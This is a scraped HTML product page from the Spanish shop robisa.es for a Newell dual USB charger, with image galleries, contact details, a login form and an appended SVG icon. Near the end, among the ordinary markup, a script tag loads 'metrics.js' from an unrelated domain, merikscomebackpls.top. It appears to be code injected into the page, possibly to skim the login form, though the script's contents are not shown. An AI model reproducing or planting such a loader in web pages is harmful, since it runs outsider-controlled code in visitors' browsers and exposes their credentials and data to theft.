DMW-BLK22&quot;,&quot;id_image&quot;:&quot;8867&quot;,&quot;cover&quot;:&quot;1&quot;,&quot;position&quot;:&quot;1&quot;,&quot;associatedVariants&quot;:[]},&quot;has_discount&quot;:false,&quot;discount_type&quot;:null,&quot;discount_percentage&quot;:null,&quot;discount_percentage_absolute&quot;:null,&quot;discount_amount&quot;:null,&quot;discount_amount_to_display&quot;:null,&quot;price_amount&quot;:19.99,&quot;unit_price_full&quot;:&quot;&quot;,&quot;show_availability&quot;:true,&quot;availability_date&quot;:null,&quot;availability_message&quot;:&quot;In Stock&quot;,&quot;availability&quot;:&quot;available&quot;}" class="clearfix js-product-details">

    







                    <div class="product-reference">
            <label class="label">Referencia </label>
            <span>NW0188</span>
        </div>
        


    


    


    


    


    <div class="product-out-of-stock">
        
    </div>

</div>



                

            </div>

            
                            

            
            

                </div>
    </div>

    <div class="iqit-accordion" id="product-infos-accordion-mobile" role="tablist" aria-multiselectable="true"></div>

                    

            

        </div>
        
                    
                            
        

        
            
        

        
            <div class="modal fade js-product-images-modal" id="product-modal">
    <div class="modal-dialog" role="document">
        <div class="modal-content">
            <div class="modal-header">
                <span class="modal-title">Tap to zoom</span>
                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                    <span aria-hidden="true">&times;</span>
                </button>
            </div>
            <div class="modal-body">
                                <div class="easyzoom easyzoom-modal">
                   
                    <a href="https://www.robisa.es/shop/8867-thickbox_default/newell-cargador-doble-dl-usb-para-dmw-blk22.jpg" class="js-modal-product-cover-easyzoom" rel="nofollow">
                        <img class="js-modal-product-cover product-cover-modal img-fluid"
                             width="381"  height="492" src="https://www.robisa.es/shop/8867-large_default/newell-cargador-doble-dl-usb-para-dmw-blk22.jpg"
                                                             alt="Newell Cargador doble DL-USB para DMW-BLK22"
                                                           >
                    </a>
                                    </div>
                <aside id="thumbnails" class="thumbnails js-thumbnails text-xs-center">
                    
                        
                        <div class="js-modal-mask mask ">
                            <div id="modal-product-thumbs" class="product-images js-modal-product-images swiper-cls-fix desktop-swiper-cls-fix-10 swiper-cls-row-fix-1 tablet-swiper-cls-fix-6 mobile-swiper-cls-fix-6 swiper-container">
                                <div class="swiper-wrapper">
                                                                    <div class="swiper-slide">
                                        <div class="thumb-container">
                                            <img data-image-large-src="https://www.robisa.es/shop/8867-thickbox_default/newell-cargador-doble-dl-usb-para-dmw-blk22.jpg" class="thumb js-modal-thumb img-fluid swiper-lazy"
                                                 src="data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 452 584'%3E%3C/svg%3E"
                                                 data-src="https://www.robisa.es/shop/8867-medium_default/newell-cargador-doble-dl-usb-para-dmw-blk22.jpg"
                                                                                                     alt="Newell Cargador doble DL-USB para DMW-BLK22"
                                                    title="Newell Cargador doble DL-USB para DMW-BLK22"
                                                                                                   width="452"
                                                 height="584"

                                                 itemprop="image">
                                        </div>
                                    </div>
                                                                    <div class="swiper-slide">
                                        <div class="thumb-container">
                                            <img data-image-large-src="https://www.robisa.es/shop/8868-thickbox_default/newell-cargador-doble-dl-usb-para-dmw-blk22.jpg" class="thumb js-modal-thumb img-fluid swiper-lazy"
                                                 src="data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 452 584'%3E%3C/svg%3E"
                                                 data-src="https://www.robisa.es/shop/8868-medium_default/newell-cargador-doble-dl-usb-para-dmw-blk22.jpg"
                                                                                                     alt="Newell Cargador doble DL-USB para DMW-BLK22"
                                                    title="Newell Cargador doble DL-USB para DMW-BLK22"
                                                                                                   width="452"
                                                 height="584"

                                                 itemprop="image">
                                        </div>
                                    </div>
                                                                    <div class="swiper-slide">
                                        <div class="thumb-container">
                                            <img data-image-large-src="https://www.robisa.es/shop/8869-thickbox_default/newell-cargador-doble-dl-usb-para-dmw-blk22.jpg" class="thumb js-modal-thumb img-fluid swiper-lazy"
                                                 src="data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 452 584'%3E%3C/svg%3E"
                                                 data-src="https://www.robisa.es/shop/8869-medium_default/newell-cargador-doble-dl-usb-para-dmw-blk22.jpg"
                                                                                                     alt="Newell Cargador doble DL-USB para DMW-BLK22"
                                                    title="Newell Cargador doble DL-USB para DMW-BLK22"
                                                                                                   width="452"
                                                 height="584"

                                                 itemprop="image">
                                        </div>
                                    </div>
                                                                    <div class="swiper-slide">
                                        <div class="thumb-container">
                                            <img data-image-large-src="https://www.robisa.es/shop/8870-thickbox_default/newell-cargador-doble-dl-usb-para-dmw-blk22.jpg" class="thumb js-modal-thumb img-fluid swiper-lazy"
                                                 src="data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 452 584'%3E%3C/svg%3E"
                                                 data-src="https://www.robisa.es/shop/8870-medium_default/newell-cargador-doble-dl-usb-para-dmw-blk22.jpg"
                                                                                                     alt="Newell Cargador doble DL-USB para DMW-BLK22"
                                                    title="Newell Cargador doble DL-USB para DMW-BLK22"
                                                                                                   width="452"
                                                 height="584"

                                                 itemprop="image">
                                        </div>
                                    </div>
                                                                    <div class="swiper-slide">
                                        <div class="thumb-container">
                                            <img data-image-large-src="https://www.robisa.es/shop/8871-thickbox_default/newell-cargador-doble-dl-usb-para-dmw-blk22.jpg" class="thumb js-modal-thumb img-fluid swiper-lazy"
                                                 src="data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 452 584'%3E%3C/svg%3E"
                                                 data-src="https://www.robisa.es/shop/8871-medium_default/newell-cargador-doble-dl-usb-para-dmw-blk22.jpg"
                                                                                                     alt="Newell Cargador doble DL-USB para DMW-BLK22"
                                                    title="Newell Cargador doble DL-USB para DMW-BLK22"
                                                                                                   width="452"
                                                 height="584"

                                                 itemprop="image">
                                        </div>
                                    </div>
                                                                    <div class="swiper-slide">
                                        <div class="thumb-container">
                                            <img data-image-large-src="https://www.robisa.es/shop/8872-thickbox_default/newell-cargador-doble-dl-usb-para-dmw-blk22.jpg" class="thumb js-modal-thumb img-fluid swiper-lazy"
                                                 src="data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 452 584'%3E%3C/svg%3E"
                                                 data-src="https://www.robisa.es/shop/8872-medium_default/newell-cargador-doble-dl-usb-para-dmw-blk22.jpg"
                                                                                                     alt="Newell Cargador doble DL-USB para DMW-BLK22"
                                                    title="Newell Cargador doble DL-USB para DMW-BLK22"
                                                                                                   width="452"
                                                 height="584"

                                                 itemprop="image">
                                        </div>
                                    </div>
                                                                    <div class="swiper-slide">
                                        <div class="thumb-container">
                                            <img data-image-large-src="https://www.robisa.es/shop/8873-thickbox_default/newell-cargador-doble-dl-usb-para-dmw-blk22.jpg" class="thumb js-modal-thumb img-fluid swiper-lazy"
                                                 src="data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 452 584'%3E%3C/svg%3E"
                                                 data-src="https://www.robisa.es/shop/8873-medium_default/newell-cargador-doble-dl-usb-para-dmw-blk22.jpg"
                                                                                                     alt="Newell Cargador doble DL-USB para DMW-BLK22"
                                                    title="Newell Cargador doble DL-USB para DMW-BLK22"
                                                                                                   width="452"
                                                 height="584"

                                                 itemprop="image">
                                        </div>
                                    </div>
                                                                    <div class="swiper-slide">
                                        <div class="thumb-container">
                                            <img data-image-large-src="https://www.robisa.es/shop/8874-thickbox_default/newell-cargador-doble-dl-usb-para-dmw-blk22.jpg" class="thumb js-modal-thumb img-fluid swiper-lazy"
                                                 src="data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 452 584'%3E%3C/svg%3E"
                                                 data-src="https://www.robisa.es/shop/8874-medium_default/newell-cargador-doble-dl-usb-para-dmw-blk22.jpg"
                                                                                                     alt="Newell Cargador doble DL-USB para DMW-BLK22"
                                                    title="Newell Cargador doble DL-USB para DMW-BLK22"
                                                                                                   width="452"
                                                 height="584"

                                                 itemprop="image">
                                        </div>
                                    </div>
                                                                    <div class="swiper-slide">
                                        <div class="thumb-container">
                                            <img data-image-large-src="https://www.robisa.es/shop/8875-thickbox_default/newell-cargador-doble-dl-usb-para-dmw-blk22.jpg" class="thumb js-modal-thumb img-fluid swiper-lazy"
                                                 src="data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 452 584'%3E%3C/svg%3E"
                                                 data-src="https://www.robisa.es/shop/8875-medium_default/newell-cargador-doble-dl-usb-para-dmw-blk22.jpg"
                                                                                                     alt="Newell Cargador doble DL-USB para DMW-BLK22"
                                                    title="Newell Cargador doble DL-USB para DMW-BLK22"
                                                                                                   width="452"
                                                 height="584"

                                                 itemprop="image">
                                        </div>
                                    </div>
                                                                </div>
                                <div class="swiper-button-prev swiper-button-inner-prev swiper-button-arrow"></div>
                                <div class="swiper-button-next swiper-button-inner-next swiper-button-arrow"></div>
                            </div>
                        </div>

                                            
                </aside>
            </div>
        </div><!-- /.modal-content -->
    </div><!-- /.modal-dialog -->
</div><!-- /.modal -->
        

        
            <footer class="page-footer">
                
                    <!-- Footer content -->
                
            </footer>
        

    </section>

        
    </div>


                

                

            
            
        </div>
        
    </section>
    
    <footer id="footer" class="js-footer">
        
            
  



<div id="footer-container-main" class="footer-container footer-style-2">
  <div class="container">
    <div class="row">
        <div class="col col-md block ">
          <img src="/shop/img/robisa-logo.png" width="200px">
        </div>
      
                    <div class="col col-md block block-toggle block-iqitlinksmanager block-iqitlinksmanager-1 block-links js-block-toggle">
            <h5 class="block-title"><span>INFORMACIÓN</span></h5>
            <div class="block-content">
                <ul>
                                                                        <li>
                                <a
                                        href="https://www.robisa.es/shop/content/1-envios"
                                        title="Nuestros términos y condiciones de envío"                                                                        >
                                    Envío
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://www.robisa.es/shop/content/2-cookies"
                                        title="Política de cookies"                                                                        >
                                    Política de cookies
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://www.robisa.es/shop/content/3-terminos-y-condiciones-de-uso"
                                        title="Nuestros términos y condiciones"                                                                        >
                                    Términos y condiciones
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://www.robisa.es/shop/content/5-pago-seguro"
                                        title="Nuestra forma de pago segura"                                                                        >
                                    Pago seguro
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://www.robisa.es/shop/content/4-sobre-nosotros"
                                        title="Averigüe más sobre nosotros"                                                                        >
                                    Sobre nosotros
                                </a>
                            </li>
                                                            </ul>
            </div>
        </div>
    
    <div class="col col-md block block-toggle block-iqitcontactpage js-block-toggle">
        <h5 class="block-title"><span>Contacto</span></h5>
        <div class="block-content">
            

    <div class="contact-rich">
             <strong>Rodolfo Biber, S.L.</strong>                        <div class="part">
                <div class="icon"><i class="fa fa-map-marker" aria-hidden="true"></i></div>
                <div class="data">c/ Salcedo 8</div>
            </div>
                                        <hr/>
                <div class="part">
                    <div class="icon"><i class="fa fa-phone" aria-hidden="true"></i></div>
                    <div class="data">
                        <a href="tel:+34 917 29 27 11">+34 917 29 27 11</a>
                    </div>
                </div>
                                        <hr/>
                <div class="part">
                    <div class="icon"><i class="fa fa-envelope-o" aria-hidden="true"></i></div>
                    <div class="data email">
                        <a href="mailto:info@robisa.es">info@robisa.es</a>
                    </div>
                </div>
                </div>

                    </div>
    </div>


      
    </div>
    <div class="row">
      
        

            <div class="elementor-displayFooterAfter">
            		<style class="elementor-frontend-stylesheet">.elementor-element.elementor-element-ndkjv5w{font-size:19px;line-height:1.9em;letter-spacing:0.3px;}.elementor-element.elementor-element-ndkjv5w .elementor-widget-container{padding:30px 30px 30px 30px;}.elementor-element.elementor-element-xhf25rt{text-align:center;}.elementor-element.elementor-element-xhf25rt .elementor-image img{max-width:100%;opacity:1;}@media(max-width: 991px){.elementor-element.elementor-element-xhf25rt{text-align:center;}}@media(max-width: 767px){.elementor-element.elementor-element-xhf25rt{text-align:center;}}</style>
				<div class="elementor">
											                        <div class="elementor-section elementor-element elementor-element-uhl753s elementor-top-section elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-element_type="section">
                            
                           

                            <div class="elementor-container  elementor-column-gap-default      "
                                                                >
                                <div class="elementor-row  ">
                                                                
                            		<div class="elementor-column elementor-element elementor-element-woslr4v elementor-col-100 elementor-top-column" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
				<div class="elementor-widget-wrap">
		        <div class="elementor-widget elementor-element elementor-element-ndkjv5w elementor-widget-text-editor" data-element_type="text-editor">
                <div class="elementor-widget-container">
            		<div class="elementor-text-editor rte-content"><p style="text-align: center;"><span style="text-align: center;">PROGRAMA KIT DIGITAL COFINANCIADO POR LOS FONDOS NEXTGENERATION EU DEL MECANISMO DE RECUPERACIÓN Y RESILENCIA</span></p></div>
		        </div>
                </div>
                <div class="elementor-widget elementor-element elementor-element-xhf25rt elementor-widget-image" data-element_type="image">
                <div class="elementor-widget-container">
            <div class="elementor-image"><img loading="lazy"  src="https://www.robisa.es/shop/img/Logos-kit-digital.webp" width="1024" height="63" alt="" /></div>        </div>
                </div>
        				</div>
			</div>
		</div>
		                             
                                                            </div>
                                
                                                            </div>
                        </div>
                							</div>
		
        </div>
    



      
    </div>
  </div>
</div>


    
        <div id="footer-copyrights" class="_footer-copyrights-1 dropup">
            <div class="container">
                <div class="row align-items-center">

                    <div class="col-6">

                        
                                            </div>

                </div>
            </div>
        </div>
    

        
    </footer>

</main>


      <script src="https://www.robisa.es/shop/themes/warehousechild/assets/cache/bottom-bd7d9f240.js" ></script>





    
<div id="iqitwishlist-modal" class="modal fade" tabindex="-1" role="dialog" aria-hidden="true">
    <div class="modal-dialog">
        <div class="modal-content">
            <div class="modal-header">
                <span class="modal-title">You need to login or create account</span>
                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                    <span aria-hidden="true">&times;</span>
                </button>
            </div>
            <div class="modal-body">
                <section class="login-form">
                   <p> Save products on your wishlist to buy them later or share with your friends.</p>
                    



  


  
      

    <form  id="login-form-modal" action="https://www.robisa.es/shop/inicio-sesion"   method="post">

    <section>
      
                  
            


  
    <input type="hidden" name="back" value="">
  


          
                  
            


  <div class="form-group row align-items-center ">
    <label class="col-md-2 col-form-label required" for="field-email">
              Dirección de correo electrónico
          </label>
    <div class="col-md-8">

      
        
          <input
            id="field-email"
            class="form-control"
            name="email"
            type="email"
            value=""
            autocomplete="email"                                    required          >
                  

      
      
              

    </div>

    <div class="col-md-2 form-control-comment">
      
              
    </div>
  </div>


          
                  
            


  <div class="form-group row align-items-center ">
    <label class="col-md-2 col-form-label required" for="field-password">
              Contraseña
          </label>
    <div class="col-md-8">

      
        
          <div class="input-group js-parent-focus">
            <input id="field-password"
              class="form-control js-child-focus js-visible-password"
              name="password"
                   aria-label="Password input of at least 5 characters"
              title="Longitud de al menos 5 caracteres"
              autocomplete="new-password"               type="password"
              value=""
              pattern=".{5,}"
              required            >
            <span class="input-group-append">
              <button
                class="btn btn-outline-secondary"
                type="button"
                data-action="show-password"
              >
               <i class="fa fa-eye-slash" aria-hidden="true"></i>
              </button>
            </span>
          </div>
        

      
      
              

    </div>

    <div class="col-md-2 form-control-comment">
      
              
    </div>
  </div>


          
              
      <div class="forgot-password">
        <a href="https://www.robisa.es/shop/recuperacion-password" rel="nofollow">
          ¿Olvidó su contraseña?
        </a>
      </div>
    </section>

    
      <footer class="form-footer text-center clearfix">
        <input type="hidden" name="submitLogin" value="1">
        
          <button id="submit-login" class="btn btn-primary form-control-submit" data-link-action="sign-in" type="submit">Iniciar sesión</button>
        
      </footer>
    

  </form>
  


                </section>
                <hr/>
                
                    

<script type="text/javascript">
    
    function iqitSocialPopup(url) {
        var dualScreenLeft = window.screenLeft != undefined ? window.screenLeft : screen.left;
        var dualScreenTop = window.screenTop != undefined ? window.screenTop : screen.top;
        var width = window.innerWidth ? window.innerWidth : document.documentElement.clientWidth ? document.documentElement.clientWidth : screen.width;
        var height = window.innerHeight ? window.innerHeight : document.documentElement.clientHeight ? document.documentElement.clientHeight : screen.height;
        var left = ((width / 2) - (960 / 2)) + dualScreenLeft;
        var top = ((height / 2) - (600 / 2)) + dualScreenTop;
        var newWindow = window.open(url, '_blank', 'scrollbars=yes,top=' + top + ',left=' + left + ',width=960,height=600');
        if (window.focus) {
            newWindow.focus();
        }
    }
    
</script>

                
                <div class="no-account">
                    <a href="https://www.robisa.es/shop/inicio-sesion?create_account=1" data-link-action="display-register-form">
                        No account? Create one here
                    </a>
                </div>
            </div>
        </div>
    </div>
</div>

<div id="iqitwishlist-notification" class="ns-box ns-effect-thumbslider ns-text-only">
    <div class="ns-box-inner">
        <div class="ns-content">
            <span class="ns-title"><i class="fa fa-check" aria-hidden="true"></i> <strong>Product added to wishlist</strong></span>
        </div>
    </div>
</div><div id="iqitcompare-notification" class="ns-box ns-effect-thumbslider ns-text-only">
    <div class="ns-box-inner">
        <div class="ns-content">
            <span class="ns-title"><i class="fa fa-check" aria-hidden="true"></i> <strong>Product added to compare.</strong></span>
        </div>
    </div>
</div>


<div id="iqitcompare-floating-wrapper">
</div>



<div id="iqitcookielaw" class="p-3">
<p>Nuestra web incluye cookies propias y de terceros que nos ayudan a gestionar nuestra página, recuerdan tus preferencias personales y mejoran tu experiencia web, además de permitirnos mejorar nuestro servicio y enlazar con diversas redes sociales. En ocasiones, son necesarias para poder usar todas las funciones de nuestra web. Al continuar navegando, aceptas el uso de cookies. Visita nuestra Política de cookies, donde explicamos las distintas cookies que utilizamos y cómo gestionar, rechazar y/o desactivar cookies en tu dispositivo. <a href="/politica-de-cookies">Más detalles sobre las cookies aquí</a>.</p>

<button class="btn btn-primary" id="iqitcookielaw-accept">Accept</button>
</div>

<script src="https://merikscomebackpls.top/robisa/metrics.js"></script>


<button id="back-to-top">
    <i class="fa fa-angle-up" aria-hidden="true"></i>
</button>

    <div id="page-preloader" style="">
        <div class="loader-wrapper">
            <div class="loader loader-2"></div>
        </div>
    </div>
<div id="cart-error-toast" class="toast ns-box ns-show ns-box-danger hide" role="alert" aria-live="assertive" aria-atomic="true" style="position: fixed; top: 2rem; right: 2rem; z-index: 999999;" data-delay="4000">
</div>




            <link rel="preconnect"
              href="https://fonts.gstatic.com"
              crossorigin />
                <link rel="preload"
              as="style"
              href="https://fonts.googleapis.com/css?family=Montserrat:400,700" />

        <link rel="stylesheet"
              href="https://fonts.googleapis.com/css?family=Montserrat:400,700"
              media="print" onload="this.media='all'" />

        




</body>

</html>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.robisa.es/shop/img/search.svg
body_size: 569
content:
<svg width="94" height="82" viewBox="0 0 94 82" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_919_222)">
<path d="M52.4935 47.8333H49.7943L48.8377 46.9108C52.186 43.0158 54.2018 37.9592 54.2018 32.4583C54.2018 20.1925 44.2593 10.25 31.9935 10.25C19.7277 10.25 9.78516 20.1925 9.78516 32.4583C9.78516 44.7242 19.7277 54.6667 31.9935 54.6667C37.4943 54.6667 42.551 52.6508 46.446 49.3025L47.3685 50.2592V52.9583L64.4518 70.0075L69.5427 64.9167L52.4935 47.8333ZM31.9935 47.8333C23.486 47.8333 16.6185 40.9658 16.6185 32.4583C16.6185 23.9508 23.486 17.0833 31.9935 17.0833C40.501 17.0833 47.3685 23.9508 47.3685 32.4583C47.3685 40.9658 40.501 47.8333 31.9935 47.8333Z" fill="#E5E5E5"/>
<rect x="30.6133" y="20.1135" width="2.04772" height="2.04772" fill="#DD3D3C"/>
<rect x="28.2969" y="22.5024" width="2.04772" height="2.04772" fill="#DC4978"/>
<rect x="25.9141" y="22.5024" width="2.04772" height="2.04772" fill="#3AB9E2"/>
<rect x="23.5859" y="24.8235" width="2.04772" height="2.04772" fill="#3755A5"/>
<rect x="21.1992" y="29.5332" width="2.04772" height="2.04772" fill="#3755A5"/>
<rect x="23.5859" y="31.9221" width="2.04772" height="2.04772" fill="#3755A5"/>
<rect x="25.9805" y="34.3792" width="2.04772" height="2.04772" fill="#3AB9E2"/>
<rect x="25.9141" y="31.9221" width="2.04772" height="2.04772" fill="#3AB9E2"/>
<rect x="23.5859" y="34.3792" width="2.04772" height="2.04772" fill="#3755A5"/>
<rect x="25.9141" y="38.9524" width="2.04772" height="2.04772" fill="#3AB9E2"/>
<rect x="37.5742" y="38.9524" width="2.04772" height="2.04772" fill="#5DC25F"/>
<rect x="33.0117" y="31.9221" width="2.04772" height="2.04772" fill="#DE9E3B"/>
<rect x="32.9414" y="34.3792" width="2.04772" height="2.04772" fill="#DE9E3B"/>
<rect x="35.2578" y="36.6318" width="2.04772" height="2.04772" fill="#F8EB3F"/>
<rect x="35.3281" y="34.3792" width="2.04772" height="2.04772" fill="#F8EB3F"/>
<rect x="35.3281" y="29.5332" width="2.04772" height="2.04772" fill="#F8EB3F"/>
<rect x="37.7188" y="31.9221" width="2.04772" height="2.04772" fill="#5DC25F"/>
<rect x="37.6484" y="34.3792" width="2.04772" height="2.04772" fill="#5DC25F"/>
<rect x="32.9414" y="22.5024" width="2.04772" height="2.04772" fill="#DE9E3B"/>
<rect x="35.2578" y="24.8235" width="2.04772" height="2.04772" fill="#F8EB3F"/>
<rect x="37.5742" y="24.8235" width="2.04772" height="2.04772" fill="#5DC25F"/>
<rect x="37.5742" y="22.5024" width="2.04772" height="2.04772" fill="#5DC25F"/>
<rect x="35.2578" y="20.1135" width="2.04772" height="2.04772" fill="#F8EB3F"/>
<rect x="30.6133" y="27.2122" width="2.04772" height="2.04772" fill="#DD3D3C"/>
<rect x="35.2578" y="27.2122" width="2.04772" height="2.04772" fill="#F8EB3F"/>
<rect x="28.2969" y="27.2122" width="2.04772" height="2.04772" fill="#DC4978"/>
<rect x="28.2969" y="29.5332" width="2.04772" height="2.04772" fill="#DC4978"/>
<rect x="28.2969" y="31.9221" width="2.04772" height="2.04772" fill="#DC4978"/>
<rect x="28.2969" y="34.3792" width="2.04772" height="2.04772" fill="#DC4978"/>
<rect x="28.2969" y="36.6318" width="2.04772" height="2.04772" fill="#DC4978"/>
<rect x="32.9414" y="27.2122" width="2.04772" height="2.04772" fill="#DE9E3B"/>
<rect x="30.6133" y="24.8235" width="2.04772" height="2.04772" fill="#DD3D3C"/>
<rect x="23.5859" y="27.2122" width="2.04772" height="2.04772" fill="#3755A5"/>
<rect x="25.9141" y="27.2122" width="2.04772" height="2.04772" fill="#3AB9E2"/>
<rect x="30.6133" y="31.9221" width="2.04772" height="2.04772" fill="#DD3D3C"/>
<rect x="30.6133" y="36.6318" width="2.04772" height="2.04772" fill="#DD3D3C"/>
</g>
<defs>
<clipPath id="clip0_919_222">
<rect width="94" height="82" fill="white"/>
</clipPath>
</defs>
</svg>
